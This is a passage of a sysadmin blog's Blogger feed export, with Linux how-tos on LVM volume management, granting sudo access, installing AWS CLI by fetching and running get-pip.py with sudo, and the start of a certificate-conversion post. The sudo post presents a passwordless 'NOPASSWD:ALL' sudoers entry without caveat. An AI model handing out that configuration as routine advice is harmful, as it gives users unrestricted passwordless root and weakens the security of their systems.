border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4331747994027193960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4331747994027193960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4331747994027193960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-3905442490170612118"},"published":{"$t":"2020-08-10T10:53:00.015-07:00"},"updated":{"$t":"2020-08-10T11:02:40.926-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"LVM (Logical Volume Manager) on Linux"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s1195\/admincool_LVM+Creation.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s640\/admincool_LVM+Creation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ELVM Creation\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EStep 1 :\u003C\/b\u003E Create Physical Volume (\u003Cb\u003EPV\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # pvcreate \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Create Volume Group (\u003Cb\u003EVG\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # vgcreate VG1 \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3:\u003C\/b\u003E Create Logical Volume (\u003Cb\u003ELVM\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # lvcreate -L 50G -n lvdata VG1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 4: \u003C\/b\u003EFormat the created volume as \u003Cb\u003E\u003Ci\u003Exfs\u003C\/i\u003E\u003C\/b\u003E filesystem\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mkfs.xfs \/dev\/VG1\/lvdata\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 5:\u003C\/b\u003E Create a directory \u003Ci\u003Elvdata_dir\u003C\/i\u003E under \u003Ci\u003E\/\u003C\/i\u003E and mound the volume\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mkdir \/lvdata_dir\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mount \/dev\/VG1\/lvdata\u0026nbsp;\/lvdata_dir\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 6:\u003C\/b\u003E Permanent mount of filesystem\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is recommended to mount the filesystem with its \u003Cb\u003EUUID\u003C\/b\u003E. To get \u003Cb\u003EUUID\u003C\/b\u003E of any filesystem, use \u003Cb\u003E\u003Ci\u003Eblkid \u003C\/i\u003E\u003C\/b\u003Ecommand\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# blkid\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo mount the fiesystem permanently, edit \u003Cb\u003E\u003Ci\u003E\/etc\/fstab\u003C\/i\u003E\u003C\/b\u003E file\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;UUID=6836863876DGH8\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \/lvdata_dir\u003Cspan\u003E\u0026nbsp; \u0026nbsp; xfs\u003Cspan\u003E\u0026nbsp; \u0026nbsp; defaults,nofail\u003Cspan\u003E\u0026nbsp; \u0026nbsp; 0 0\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo extend Logical Volume\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u0026nbsp; \u003C\/b\u003EResize Physical Volume (\u003Cb\u003EPV\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E# pvresize \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #pvs - will list the Physical Volumes and size\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #vgs - will list Volume Groups and Size\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Extend the \u003Cb\u003ELVM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # lvextend -r -L +125G \/dev\/VG1\/lvdata\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo Rename Volume Group\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vgrename vg02 my_volume_group_new\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vgrename \/dev\/vg02 \/dev\/my_volume_group_new\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo Rename LVM\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# lvrename vg02 lvold lvnew\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# lvrename \/dev\/vg02\/lvold \/dev\/vg02\/lvnew\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/3905442490170612118\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/lvm-logical-volume-manager-on-linux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/3905442490170612118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/3905442490170612118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/lvm-logical-volume-manager-on-linux.html","title":"LVM (Logical Volume Manager) on Linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s72-c\/admincool_LVM+Creation.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4625243600462226433"},"published":{"$t":"2020-08-10T10:20:00.005-07:00"},"updated":{"$t":"2020-08-10T10:22:33.415-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"How to grant sudo access to normal users on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s1195\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s640\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EStep1 :\u003C\/b\u003E Go to \u003Ci\u003E\/etc\/sudoers.d\/\u003C\/i\u003E directory\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# cd \/etc\/sudoers.d\/\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EStep2:\u003C\/b\u003E\u0026nbsp;Create a file and add the following content. Change the username with yours\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vi admincool\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; admincool ALL=(ALL) NOPASSWD:ALL\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EStep3: \u003C\/b\u003ESave the file\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4625243600462226433\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-grant-sudo-access-to-normal.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4625243600462226433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4625243600462226433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-grant-sudo-access-to-normal.html","title":"How to grant sudo access to normal users on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s72-c\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5590584689291591974"},"published":{"$t":"2020-08-10T10:06:00.007-07:00"},"updated":{"$t":"2020-08-10T10:07:33.055-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Install AWS CLI on Red Hat 7"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s1195\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s640\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u003C\/b\u003E Install \u003Cb\u003Epip \u003C\/b\u003Eusing following commands.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #\u0026nbsp;curl \"https:\/\/bootstrap.pypa.io\/get-pip.py\" -o \"get-pip.py\"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E#\u0026nbsp;\u0026nbsp;sudo python get-pip.py\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Install \u003Cb\u003EAWS CLI \u003C\/b\u003Eusing \u003Cb\u003Epip\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u0026nbsp;\u0026nbsp;sudo pip install awscli\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3:\u003C\/b\u003E Set up the \u003Cb\u003ECLI \u003C\/b\u003Eusing the following command.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u0026nbsp; aws configure\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENote:\u003C\/b\u003E If you have attached \u003Cb\u003EIAM role \u003C\/b\u003Eto your instance, you need not enter the \u003Cb\u003E\u003Ci\u003Eaccess key\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003Esecret key\u003C\/i\u003E\u003C\/b\u003E. You just need to enter the \u003Cb\u003Eregion\u003C\/b\u003E name and \u003Cb\u003Eoutput \u003C\/b\u003Eformat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5590584689291591974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/install-aws-cli-on-red-hat-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5590584689291591974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5590584689291591974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/install-aws-cli-on-red-hat-7.html","title":"Install AWS CLI on Red Hat 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s72-c\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4320044771472169858"},"published":{"$t":"2020-08-10T09:48:00.002-07:00"},"updated":{"$t":"2020-08-10T09:51:20.307-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"How to convert pfx file to pem file in linux"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHtWzpMxEChiFcOFelm5sW-b1ZuYBjYetjmtWvthmtY9vrnsKMUQQkyrA-ncT355qyfSbmzl-wB1S1a8Wpr1B9SfbGheea4oM975QXPmyU0JvwvD-vE3D8OIta-aOiykjqPuA44w-Z6pGU\/s1195\/admincool_How+to+convert+pfx+file+to+pem+file+in+linux.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" 